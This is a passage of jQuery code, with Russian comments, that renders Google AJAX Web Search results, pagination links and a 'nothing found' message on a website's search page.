					var result=C.search.google_web_search.results[i];
					var $li=$(document.createElement('li')).
						append($(document.createElement('strong')).
							append($(document.createElement('a')).attr({href: result.url }).text( result.titleNoFormatting ))).appendTo($ol);
					if(result.content){
						$li.append($(document.createElement('p')).html( result.content ));
					}
				}
				if(C.search.google_web_search.cursor.pages && C.search.google_web_search.cursor.pages.length > 1){
					$pages.text('Страницы:');
					for(var i=0; i<C.search.google_web_search.cursor.pages.length; i++){
						var page=C.search.google_web_search.cursor.pages[i];
						if(i==C.search.google_web_search.cursor.currentPageIndex){
							$pages.append($(document.createElement('b')).text( page.label ));
						}else{
							var url = '?q='+ C.search.initial_query+ '&p='+ page.label;
							$pages.append($(document.createElement('a')).attr({href:url}).text( page.label ));
						}
					}
				}
			}else{
				if( 10*(C.search.initial_page-1) < C.search.google_web_search.cursor.estimatedResultCount ){
					C.search.google_web_search.gotoPage(C.search.initial_page - 1);
				}else{
					var url = '?q='+ C.search.initial_query+ '&p=1';
					location.replace(url);
				}
			}
			// показываем лого google
			if($branding.children().length==0){
				google.search.Search.getBranding($branding[0]);
			}
			if($branding[0].offsetHeight==0){
				$branding.show();
			}
		}else{
			// ничего не найдено
			if(C.search.initial_page==1){
				$results.append($(document.createElement('p')).html('По запросу «<b>'+ C.search.initial_query+ '</b>» ничего не найдено'))
				$branding.hide();
			}else{
				// если искали не на первой странице, попытаемся найти на первой
				var url = '?q='+ C.search.initial_query+ '&p=1';
				location.replace(url);
			}
		}
	}
}
